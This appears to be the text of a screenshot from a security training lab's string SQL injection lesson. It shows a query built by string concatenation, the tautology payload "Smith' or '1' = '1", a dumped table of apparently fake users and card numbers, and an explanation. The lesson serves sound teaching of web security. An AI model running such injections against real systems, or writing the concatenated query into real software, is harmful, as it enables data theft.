 SQL Injection (intro)
SQL Injection (advanced)
SQL Injection (mitigation)
Cross Site Scripting
Cross Site Scripting (stored)
Cross Site Scripting (mitigation)
Path traversal
(A5) Security Misconfiguration
(A6) Vuln & Outdated Components
(A7) Identity & Auth Failure
(A8) Software & Data Integrity
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query basically looks like this:
SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.